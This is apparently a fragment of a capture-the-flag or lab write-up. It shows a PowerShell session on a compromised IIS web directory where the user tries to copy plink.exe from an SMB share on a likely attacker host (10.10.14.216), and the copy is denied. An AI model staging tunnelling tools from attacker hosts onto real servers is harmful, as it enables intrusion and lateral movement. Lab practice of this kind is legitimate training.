 PS C:\inetpub\wwwroot\user> copy \\10.10.14.216\medz\plink.exe
copy \\10.10.14.216\medz\plink.exe
copy : Access to the path 'C:\inetpub\wwwroot\user\plink.exe' is denied.
At line:1 char:1
+ copy \\10.10.14.216\medz\plink.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (\\10.10.14.216\medz\plink.exe:FileInfo) [Copy-Item], UnauthorizedAcce
   ssException
    + FullyQualifiedErrorId : CopyFileInfoItemUnauthorizedAccessError,Microsoft.PowerShell.Commands.CopyItemCommand